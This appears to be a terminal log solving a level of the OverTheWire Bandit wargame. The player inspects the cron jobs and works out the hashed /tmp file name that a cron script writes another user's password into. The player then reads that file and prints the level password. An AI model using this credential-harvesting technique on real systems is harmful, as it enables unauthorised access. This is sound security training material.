 bandit22@bandit:~$ ls
bandit22@bandit:~$ ls /etc/cron.d
behemoth4_cleanup  clean_tmp  cronjob_bandit22  cronjob_bandit23  cronjob_bandit24  e2scrub_all  leviathan5_cleanup  manpage3_resetpw_job  otw-tmp-dir  sysstat
bandit22@bandit:~$ ls /etc/cron.d/
behemoth4_cleanup  clean_tmp  cronjob_bandit22  cronjob_bandit23  cronjob_bandit24  e2scrub_all  leviathan5_cleanup  manpage3_resetpw_job  otw-tmp-dir  sysstat
bandit22@bandit:~$ ls etc/cron.d/cronjob_bandit22
ls: cannot access 'etc/cron.d/cronjob_bandit22': No such file or directory
bandit22@bandit:~$ cat /etc/cron.d/cronjob_bandit22
@reboot bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
* * * * * bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
bandit22@bandit:~$ cat /etc/cron.d/cronjob_bandit23
@reboot bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
bandit22@bandit:~$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:~$ echo "I am user bandit23" | md5sum
8ca319486bfbbc3663ea0fbe81326349  -
bandit22@bandit:~$ cat tmp/8ca319486bfbbc3663ea0fbe81326349
cat: tmp/8ca319486bfbbc3663ea0fbe81326349: No such file or directory
bandit22@bandit:~$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit22@bandit:~$